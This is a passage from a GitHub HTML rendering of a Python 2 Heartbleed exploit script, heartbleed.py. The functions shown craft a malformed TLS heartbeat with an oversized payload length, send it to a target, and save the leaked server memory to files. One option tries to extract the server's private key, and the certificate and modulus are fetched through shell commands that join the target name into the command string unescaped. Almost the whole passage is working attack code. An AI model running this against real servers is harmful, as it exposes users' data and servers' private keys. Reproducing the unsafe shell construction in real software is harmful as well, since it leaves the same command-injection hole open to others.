          <td id="file-heartbleed-py-LC107" class="blob-code blob-code-inner js-file-line">    return client_hello</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L108" class="blob-num js-line-number js-blob-rnum" data-line-number="108"></td>
          <td id="file-heartbleed-py-LC108" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L109" class="blob-num js-line-number js-blob-rnum" data-line-number="109"></td>
          <td id="file-heartbleed-py-LC109" class="blob-code blob-code-inner js-file-line">def build_heartbeat(tls_ver):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L110" class="blob-num js-line-number js-blob-rnum" data-line-number="110"></td>
          <td id="file-heartbleed-py-LC110" class="blob-code blob-code-inner js-file-line">    heartbeat = [</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L111" class="blob-num js-line-number js-blob-rnum" data-line-number="111"></td>
          <td id="file-heartbleed-py-LC111" class="blob-code blob-code-inner js-file-line">0x18,       # Content Type (Heartbeat)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L112" class="blob-num js-line-number js-blob-rnum" data-line-number="112"></td>
          <td id="file-heartbleed-py-LC112" class="blob-code blob-code-inner js-file-line">0x03, tls_ver,  # TLS version</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L113" class="blob-num js-line-number js-blob-rnum" data-line-number="113"></td>
          <td id="file-heartbleed-py-LC113" class="blob-code blob-code-inner js-file-line">0x00, 0x03,  # Length</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L114" class="blob-num js-line-number js-blob-rnum" data-line-number="114"></td>
          <td id="file-heartbleed-py-LC114" class="blob-code blob-code-inner js-file-line"># Payload</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L115" class="blob-num js-line-number js-blob-rnum" data-line-number="115"></td>
          <td id="file-heartbleed-py-LC115" class="blob-code blob-code-inner js-file-line">0x01,       # Type (Request)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L116" class="blob-num js-line-number js-blob-rnum" data-line-number="116"></td>
          <td id="file-heartbleed-py-LC116" class="blob-code blob-code-inner js-file-line">0x40, 0x00  # Payload length</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L117" class="blob-num js-line-number js-blob-rnum" data-line-number="117"></td>
          <td id="file-heartbleed-py-LC117" class="blob-code blob-code-inner js-file-line">    ] </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L118" class="blob-num js-line-number js-blob-rnum" data-line-number="118"></td>
          <td id="file-heartbleed-py-LC118" class="blob-code blob-code-inner js-file-line">    return heartbeat</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L119" class="blob-num js-line-number js-blob-rnum" data-line-number="119"></td>
          <td id="file-heartbleed-py-LC119" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L120" class="blob-num js-line-number js-blob-rnum" data-line-number="120"></td>
          <td id="file-heartbleed-py-LC120" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L121" class="blob-num js-line-number js-blob-rnum" data-line-number="121"></td>
          <td id="file-heartbleed-py-LC121" class="blob-code blob-code-inner js-file-line">if opts.rawoutfile:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L122" class="blob-num js-line-number js-blob-rnum" data-line-number="122"></td>
          <td id="file-heartbleed-py-LC122" class="blob-code blob-code-inner js-file-line">    rawfileOUT = open(opts.rawoutfile, &quot;a&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L123" class="blob-num js-line-number js-blob-rnum" data-line-number="123"></td>
          <td id="file-heartbleed-py-LC123" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L124" class="blob-num js-line-number js-blob-rnum" data-line-number="124"></td>
          <td id="file-heartbleed-py-LC124" class="blob-code blob-code-inner js-file-line">if opts.asciioutfile:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L125" class="blob-num js-line-number js-blob-rnum" data-line-number="125"></td>
          <td id="file-heartbleed-py-LC125" class="blob-code blob-code-inner js-file-line">    asciifileOUT = open(opts.asciioutfile, &quot;a&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L126" class="blob-num js-line-number js-blob-rnum" data-line-number="126"></td>
          <td id="file-heartbleed-py-LC126" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L127" class="blob-num js-line-number js-blob-rnum" data-line-number="127"></td>
          <td id="file-heartbleed-py-LC127" class="blob-code blob-code-inner js-file-line">if opts.extractkey:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L128" class="blob-num js-line-number js-blob-rnum" data-line-number="128"></td>
          <td id="file-heartbleed-py-LC128" class="blob-code blob-code-inner js-file-line">    opts.donotdisplay = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L129" class="blob-num js-line-number js-blob-rnum" data-line-number="129"></td>
          <td id="file-heartbleed-py-LC129" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L130" class="blob-num js-line-number js-blob-rnum" data-line-number="130"></td>
          <td id="file-heartbleed-py-LC130" class="blob-code blob-code-inner js-file-line">def hexdump(s):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L131" class="blob-num js-line-number js-blob-rnum" data-line-number="131"></td>
          <td id="file-heartbleed-py-LC131" class="blob-code blob-code-inner js-file-line">    pdat = &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L132" class="blob-num js-line-number js-blob-rnum" data-line-number="132"></td>
          <td id="file-heartbleed-py-LC132" class="blob-code blob-code-inner js-file-line">    hexd = &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L133" class="blob-num js-line-number js-blob-rnum" data-line-number="133"></td>
          <td id="file-heartbleed-py-LC133" class="blob-code blob-code-inner js-file-line">    for b in xrange(0, len(s), 16):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L134" class="blob-num js-line-number js-blob-rnum" data-line-number="134"></td>
          <td id="file-heartbleed-py-LC134" class="blob-code blob-code-inner js-file-line">        lin = [c for c in s[b : b + 16]]</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L135" class="blob-num js-line-number js-blob-rnum" data-line-number="135"></td>
          <td id="file-heartbleed-py-LC135" class="blob-code blob-code-inner js-file-line">        if opts.hexdump:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L136" class="blob-num js-line-number js-blob-rnum" data-line-number="136"></td>
          <td id="file-heartbleed-py-LC136" class="blob-code blob-code-inner js-file-line">            hxdat = &#39; &#39;.join(&#39;%02X&#39; % ord(c) for c in lin)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L137" class="blob-num js-line-number js-blob-rnum" data-line-number="137"></td>
          <td id="file-heartbleed-py-LC137" class="blob-code blob-code-inner js-file-line">            pdat = &#39;&#39;.join((c if 32 &lt;= ord(c) &lt;= 126 else &#39;.&#39; )for c in lin)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L138" class="blob-num js-line-number js-blob-rnum" data-line-number="138"></td>
          <td id="file-heartbleed-py-LC138" class="blob-code blob-code-inner js-file-line">            hexd += &#39;  %04x: %-48s %s\n&#39; % (b, hxdat, pdat)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L139" class="blob-num js-line-number js-blob-rnum" data-line-number="139"></td>
          <td id="file-heartbleed-py-LC139" class="blob-code blob-code-inner js-file-line">        else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L140" class="blob-num js-line-number js-blob-rnum" data-line-number="140"></td>
          <td id="file-heartbleed-py-LC140" class="blob-code blob-code-inner js-file-line">            pdat += &#39;&#39;.join((c if ((32 &lt;= ord(c) &lt;= 126) or (ord(c) == 10) or (ord(c) == 13)) else &#39;.&#39; )for c in lin)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L141" class="blob-num js-line-number js-blob-rnum" data-line-number="141"></td>
          <td id="file-heartbleed-py-LC141" class="blob-code blob-code-inner js-file-line">    if opts.hexdump:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L142" class="blob-num js-line-number js-blob-rnum" data-line-number="142"></td>
          <td id="file-heartbleed-py-LC142" class="blob-code blob-code-inner js-file-line">	    return hexd</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L143" class="blob-num js-line-number js-blob-rnum" data-line-number="143"></td>
          <td id="file-heartbleed-py-LC143" class="blob-code blob-code-inner js-file-line">    else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L144" class="blob-num js-line-number js-blob-rnum" data-line-number="144"></td>
          <td id="file-heartbleed-py-LC144" class="blob-code blob-code-inner js-file-line">        pdat = re.sub(r&#39;([.]{50,})&#39;, &#39;&#39;, pdat)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L145" class="blob-num js-line-number js-blob-rnum" data-line-number="145"></td>
          <td id="file-heartbleed-py-LC145" class="blob-code blob-code-inner js-file-line">        if opts.asciioutfile:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L146" class="blob-num js-line-number js-blob-rnum" data-line-number="146"></td>
          <td id="file-heartbleed-py-LC146" class="blob-code blob-code-inner js-file-line">            asciifileOUT.write(pdat)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L147" class="blob-num js-line-number js-blob-rnum" data-line-number="147"></td>
          <td id="file-heartbleed-py-LC147" class="blob-code blob-code-inner js-file-line">        return pdat</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L148" class="blob-num js-line-number js-blob-rnum" data-line-number="148"></td>
          <td id="file-heartbleed-py-LC148" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L149" class="blob-num js-line-number js-blob-rnum" data-line-number="149"></td>
          <td id="file-heartbleed-py-LC149" class="blob-code blob-code-inner js-file-line">def rcv_tls_record(s):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L150" class="blob-num js-line-number js-blob-rnum" data-line-number="150"></td>
          <td id="file-heartbleed-py-LC150" class="blob-code blob-code-inner js-file-line">    try:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L151" class="blob-num js-line-number js-blob-rnum" data-line-number="151"></td>
          <td id="file-heartbleed-py-LC151" class="blob-code blob-code-inner js-file-line">        tls_header = s.recv(5)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L152" class="blob-num js-line-number js-blob-rnum" data-line-number="152"></td>
          <td id="file-heartbleed-py-LC152" class="blob-code blob-code-inner js-file-line">        if not tls_header:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L153" class="blob-num js-line-number js-blob-rnum" data-line-number="153"></td>
          <td id="file-heartbleed-py-LC153" class="blob-code blob-code-inner js-file-line">            print &#39;Unexpected EOF (header)&#39; </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L154" class="blob-num js-line-number js-blob-rnum" data-line-number="154"></td>
          <td id="file-heartbleed-py-LC154" class="blob-code blob-code-inner js-file-line">            return None,None,None        </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L155" class="blob-num js-line-number js-blob-rnum" data-line-number="155"></td>
          <td id="file-heartbleed-py-LC155" class="blob-code blob-code-inner js-file-line">        typ,ver,length = struct.unpack(&#39;&gt;BHH&#39;,tls_header)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L156" class="blob-num js-line-number js-blob-rnum" data-line-number="156"></td>
          <td id="file-heartbleed-py-LC156" class="blob-code blob-code-inner js-file-line">        message = &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L157" class="blob-num js-line-number js-blob-rnum" data-line-number="157"></td>
          <td id="file-heartbleed-py-LC157" class="blob-code blob-code-inner js-file-line">        while len(message) != length:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L158" class="blob-num js-line-number js-blob-rnum" data-line-number="158"></td>
          <td id="file-heartbleed-py-LC158" class="blob-code blob-code-inner js-file-line">            message += s.recv(length-len(message))</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L159" class="blob-num js-line-number js-blob-rnum" data-line-number="159"></td>
          <td id="file-heartbleed-py-LC159" class="blob-code blob-code-inner js-file-line">        if not message:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L160" class="blob-num js-line-number js-blob-rnum" data-line-number="160"></td>
          <td id="file-heartbleed-py-LC160" class="blob-code blob-code-inner js-file-line">            print &#39;Unexpected EOF (message)&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L161" class="blob-num js-line-number js-blob-rnum" data-line-number="161"></td>
          <td id="file-heartbleed-py-LC161" class="blob-code blob-code-inner js-file-line">            return None,None,None</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L162" class="blob-num js-line-number js-blob-rnum" data-line-number="162"></td>
          <td id="file-heartbleed-py-LC162" class="blob-code blob-code-inner js-file-line">        if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L163" class="blob-num js-line-number js-blob-rnum" data-line-number="163"></td>
          <td id="file-heartbleed-py-LC163" class="blob-code blob-code-inner js-file-line">	        print &#39;Received message: type = {}, version = {}, length = {}&#39;.format(typ,hex(ver),length,)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L164" class="blob-num js-line-number js-blob-rnum" data-line-number="164"></td>
          <td id="file-heartbleed-py-LC164" class="blob-code blob-code-inner js-file-line">        return typ,ver,message</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L165" class="blob-num js-line-number js-blob-rnum" data-line-number="165"></td>
          <td id="file-heartbleed-py-LC165" class="blob-code blob-code-inner js-file-line">    except Exception as e:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L166" class="blob-num js-line-number js-blob-rnum" data-line-number="166"></td>
          <td id="file-heartbleed-py-LC166" class="blob-code blob-code-inner js-file-line">        print &quot;\nError Receiving Record! &quot; + str(e)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L167" class="blob-num js-line-number js-blob-rnum" data-line-number="167"></td>
          <td id="file-heartbleed-py-LC167" class="blob-code blob-code-inner js-file-line">        return None,None,None</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L168" class="blob-num js-line-number js-blob-rnum" data-line-number="168"></td>
          <td id="file-heartbleed-py-LC168" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L169" class="blob-num js-line-number js-blob-rnum" data-line-number="169"></td>
          <td id="file-heartbleed-py-LC169" class="blob-code blob-code-inner js-file-line">def hit_hb(s, targ, firstrun, supported):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L170" class="blob-num js-line-number js-blob-rnum" data-line-number="170"></td>
          <td id="file-heartbleed-py-LC170" class="blob-code blob-code-inner js-file-line">    s.send(hex2bin(build_heartbeat(supported)))</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L171" class="blob-num js-line-number js-blob-rnum" data-line-number="171"></td>
          <td id="file-heartbleed-py-LC171" class="blob-code blob-code-inner js-file-line">    while True:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L172" class="blob-num js-line-number js-blob-rnum" data-line-number="172"></td>
          <td id="file-heartbleed-py-LC172" class="blob-code blob-code-inner js-file-line">        typ, ver, pay = rcv_tls_record(s)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L173" class="blob-num js-line-number js-blob-rnum" data-line-number="173"></td>
          <td id="file-heartbleed-py-LC173" class="blob-code blob-code-inner js-file-line">        if typ is None:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L174" class="blob-num js-line-number js-blob-rnum" data-line-number="174"></td>
          <td id="file-heartbleed-py-LC174" class="blob-code blob-code-inner js-file-line">            print &#39;No heartbeat response received, server likely not vulnerable&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L175" class="blob-num js-line-number js-blob-rnum" data-line-number="175"></td>
          <td id="file-heartbleed-py-LC175" class="blob-code blob-code-inner js-file-line">            return &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L176" class="blob-num js-line-number js-blob-rnum" data-line-number="176"></td>
          <td id="file-heartbleed-py-LC176" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L177" class="blob-num js-line-number js-blob-rnum" data-line-number="177"></td>
          <td id="file-heartbleed-py-LC177" class="blob-code blob-code-inner js-file-line">        if typ == 24:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L178" class="blob-num js-line-number js-blob-rnum" data-line-number="178"></td>
          <td id="file-heartbleed-py-LC178" class="blob-code blob-code-inner js-file-line">            if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L179" class="blob-num js-line-number js-blob-rnum" data-line-number="179"></td>
          <td id="file-heartbleed-py-LC179" class="blob-code blob-code-inner js-file-line">                print &#39;Received heartbeat response...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L180" class="blob-num js-line-number js-blob-rnum" data-line-number="180"></td>
          <td id="file-heartbleed-py-LC180" class="blob-code blob-code-inner js-file-line">            if len(pay) &gt; 3:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L181" class="blob-num js-line-number js-blob-rnum" data-line-number="181"></td>
          <td id="file-heartbleed-py-LC181" class="blob-code blob-code-inner js-file-line">                if firstrun or opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L182" class="blob-num js-line-number js-blob-rnum" data-line-number="182"></td>
          <td id="file-heartbleed-py-LC182" class="blob-code blob-code-inner js-file-line">                    print &#39;\nWARNING: &#39; + targ + &#39;:&#39; + str(opts.port) + &#39; returned more data than it should - server is vulnerable!&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L183" class="blob-num js-line-number js-blob-rnum" data-line-number="183"></td>
          <td id="file-heartbleed-py-LC183" class="blob-code blob-code-inner js-file-line">                if opts.rawoutfile:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L184" class="blob-num js-line-number js-blob-rnum" data-line-number="184"></td>
          <td id="file-heartbleed-py-LC184" class="blob-code blob-code-inner js-file-line">                    rawfileOUT.write(pay)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L185" class="blob-num js-line-number js-blob-rnum" data-line-number="185"></td>
          <td id="file-heartbleed-py-LC185" class="blob-code blob-code-inner js-file-line">                if opts.extractkey:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L186" class="blob-num js-line-number js-blob-rnum" data-line-number="186"></td>
          <td id="file-heartbleed-py-LC186" class="blob-code blob-code-inner js-file-line">                	return pay</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L187" class="blob-num js-line-number js-blob-rnum" data-line-number="187"></td>
          <td id="file-heartbleed-py-LC187" class="blob-code blob-code-inner js-file-line">                else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L188" class="blob-num js-line-number js-blob-rnum" data-line-number="188"></td>
          <td id="file-heartbleed-py-LC188" class="blob-code blob-code-inner js-file-line">	                return hexdump(pay)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L189" class="blob-num js-line-number js-blob-rnum" data-line-number="189"></td>
          <td id="file-heartbleed-py-LC189" class="blob-code blob-code-inner js-file-line">            else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L190" class="blob-num js-line-number js-blob-rnum" data-line-number="190"></td>
          <td id="file-heartbleed-py-LC190" class="blob-code blob-code-inner js-file-line">                print &#39;Server processed malformed heartbeat, but did not return any extra data.&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L191" class="blob-num js-line-number js-blob-rnum" data-line-number="191"></td>
          <td id="file-heartbleed-py-LC191" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L192" class="blob-num js-line-number js-blob-rnum" data-line-number="192"></td>
          <td id="file-heartbleed-py-LC192" class="blob-code blob-code-inner js-file-line">        if typ == 21:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L193" class="blob-num js-line-number js-blob-rnum" data-line-number="193"></td>
          <td id="file-heartbleed-py-LC193" class="blob-code blob-code-inner js-file-line">            print &#39;Received alert:&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L194" class="blob-num js-line-number js-blob-rnum" data-line-number="194"></td>
          <td id="file-heartbleed-py-LC194" class="blob-code blob-code-inner js-file-line">            return hexdump(pay)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L195" class="blob-num js-line-number js-blob-rnum" data-line-number="195"></td>
          <td id="file-heartbleed-py-LC195" class="blob-code blob-code-inner js-file-line">            print &#39;Server returned error, likely not vulnerable&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L196" class="blob-num js-line-number js-blob-rnum" data-line-number="196"></td>
          <td id="file-heartbleed-py-LC196" class="blob-code blob-code-inner js-file-line">            return &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L197" class="blob-num js-line-number js-blob-rnum" data-line-number="197"></td>
          <td id="file-heartbleed-py-LC197" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L198" class="blob-num js-line-number js-blob-rnum" data-line-number="198"></td>
          <td id="file-heartbleed-py-LC198" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L199" class="blob-num js-line-number js-blob-rnum" data-line-number="199"></td>
          <td id="file-heartbleed-py-LC199" class="blob-code blob-code-inner js-file-line">def conn(targ, port):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L200" class="blob-num js-line-number js-blob-rnum" data-line-number="200"></td>
          <td id="file-heartbleed-py-LC200" class="blob-code blob-code-inner js-file-line">    try:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L201" class="blob-num js-line-number js-blob-rnum" data-line-number="201"></td>
          <td id="file-heartbleed-py-LC201" class="blob-code blob-code-inner js-file-line">        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L202" class="blob-num js-line-number js-blob-rnum" data-line-number="202"></td>
          <td id="file-heartbleed-py-LC202" class="blob-code blob-code-inner js-file-line">        sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L203" class="blob-num js-line-number js-blob-rnum" data-line-number="203"></td>
          <td id="file-heartbleed-py-LC203" class="blob-code blob-code-inner js-file-line">        s.settimeout(10)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L204" class="blob-num js-line-number js-blob-rnum" data-line-number="204"></td>
          <td id="file-heartbleed-py-LC204" class="blob-code blob-code-inner js-file-line">        #time.sleep(0.2)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L205" class="blob-num js-line-number js-blob-rnum" data-line-number="205"></td>
          <td id="file-heartbleed-py-LC205" class="blob-code blob-code-inner js-file-line">        s.connect((targ, port))</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L206" class="blob-num js-line-number js-blob-rnum" data-line-number="206"></td>
          <td id="file-heartbleed-py-LC206" class="blob-code blob-code-inner js-file-line">        return s</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L207" class="blob-num js-line-number js-blob-rnum" data-line-number="207"></td>
          <td id="file-heartbleed-py-LC207" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L208" class="blob-num js-line-number js-blob-rnum" data-line-number="208"></td>
          <td id="file-heartbleed-py-LC208" class="blob-code blob-code-inner js-file-line">    except Exception as e:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L209" class="blob-num js-line-number js-blob-rnum" data-line-number="209"></td>
          <td id="file-heartbleed-py-LC209" class="blob-code blob-code-inner js-file-line">       print &quot;Connection Error! &quot; + str(e)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L210" class="blob-num js-line-number js-blob-rnum" data-line-number="210"></td>
          <td id="file-heartbleed-py-LC210" class="blob-code blob-code-inner js-file-line">       return None</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L211" class="blob-num js-line-number js-blob-rnum" data-line-number="211"></td>
          <td id="file-heartbleed-py-LC211" class="blob-code blob-code-inner js-file-line">       </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L212" class="blob-num js-line-number js-blob-rnum" data-line-number="212"></td>
          <td id="file-heartbleed-py-LC212" class="blob-code blob-code-inner js-file-line">def bleed(targ, port):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L213" class="blob-num js-line-number js-blob-rnum" data-line-number="213"></td>
          <td id="file-heartbleed-py-LC213" class="blob-code blob-code-inner js-file-line">    try:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L214" class="blob-num js-line-number js-blob-rnum" data-line-number="214"></td>
          <td id="file-heartbleed-py-LC214" class="blob-code blob-code-inner js-file-line">        res = &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L215" class="blob-num js-line-number js-blob-rnum" data-line-number="215"></td>
          <td id="file-heartbleed-py-LC215" class="blob-code blob-code-inner js-file-line">        firstrun = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L216" class="blob-num js-line-number js-blob-rnum" data-line-number="216"></td>
          <td id="file-heartbleed-py-LC216" class="blob-code blob-code-inner js-file-line">        print &#39;\n##################################################################&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L217" class="blob-num js-line-number js-blob-rnum" data-line-number="217"></td>
          <td id="file-heartbleed-py-LC217" class="blob-code blob-code-inner js-file-line">        print &#39;Connecting to: &#39; + targ + &#39;:&#39; + str(port) + &#39;, &#39; + str(opts.num) + &#39; times&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L218" class="blob-num js-line-number js-blob-rnum" data-line-number="218"></td>
          <td id="file-heartbleed-py-LC218" class="blob-code blob-code-inner js-file-line">        for x in range(0, opts.num):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L219" class="blob-num js-line-number js-blob-rnum" data-line-number="219"></td>
          <td id="file-heartbleed-py-LC219" class="blob-code blob-code-inner js-file-line">            if x &gt; 0:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L220" class="blob-num js-line-number js-blob-rnum" data-line-number="220"></td>
          <td id="file-heartbleed-py-LC220" class="blob-code blob-code-inner js-file-line">                firstrun = False</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L221" class="blob-num js-line-number js-blob-rnum" data-line-number="221"></td>
          <td id="file-heartbleed-py-LC221" class="blob-code blob-code-inner js-file-line">            </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L222" class="blob-num js-line-number js-blob-rnum" data-line-number="222"></td>
          <td id="file-heartbleed-py-LC222" class="blob-code blob-code-inner js-file-line">            if x == 0 and opts.extractkey:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L223" class="blob-num js-line-number js-blob-rnum" data-line-number="223"></td>
          <td id="file-heartbleed-py-LC223" class="blob-code blob-code-inner js-file-line">                print &quot;Attempting to extract private key from returned data...&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L224" class="blob-num js-line-number js-blob-rnum" data-line-number="224"></td>
          <td id="file-heartbleed-py-LC224" class="blob-code blob-code-inner js-file-line">                if not os.path.exists(&#39;./hb-certs&#39;):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L225" class="blob-num js-line-number js-blob-rnum" data-line-number="225"></td>
          <td id="file-heartbleed-py-LC225" class="blob-code blob-code-inner js-file-line">                    os.makedirs(&#39;./hb-certs&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L226" class="blob-num js-line-number js-blob-rnum" data-line-number="226"></td>
          <td id="file-heartbleed-py-LC226" class="blob-code blob-code-inner js-file-line">                print &#39;\nGrabbing public cert from: &#39; + targ + &#39;:&#39; + str(port) + &#39;\n&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L227" class="blob-num js-line-number js-blob-rnum" data-line-number="227"></td>
          <td id="file-heartbleed-py-LC227" class="blob-code blob-code-inner js-file-line">                os.system(&#39;echo | openssl s_client -connect &#39; + targ + &#39;:&#39; + str(port) + &#39; -showcerts | openssl x509 &gt; hb-certs/sslcert_&#39; + targ + &#39;.pem&#39;)	</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L228" class="blob-num js-line-number js-blob-rnum" data-line-number="228"></td>
          <td id="file-heartbleed-py-LC228" class="blob-code blob-code-inner js-file-line">                print &#39;\nExtracting modulus from cert...\n&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L229" class="blob-num js-line-number js-blob-rnum" data-line-number="229"></td>
          <td id="file-heartbleed-py-LC229" class="blob-code blob-code-inner js-file-line">                os.system(&#39;openssl x509 -pubkey -noout -in hb-certs/sslcert_&#39; + targ + &#39;.pem &gt; hb-certs/sslcert_&#39; + targ + &#39;_pubkey.pem&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L230" class="blob-num js-line-number js-blob-rnum" data-line-number="230"></td>
          <td id="file-heartbleed-py-LC230" class="blob-code blob-code-inner js-file-line">                output = os.popen(&#39;openssl x509 -in hb-certs/sslcert_&#39; + targ + &#39;.pem -modulus -noout | cut -d= -f2&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L231" class="blob-num js-line-number js-blob-rnum" data-line-number="231"></td>
          <td id="file-heartbleed-py-LC231" class="blob-code blob-code-inner js-file-line">                modulus = output.read()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L232" class="blob-num js-line-number js-blob-rnum" data-line-number="232"></td>
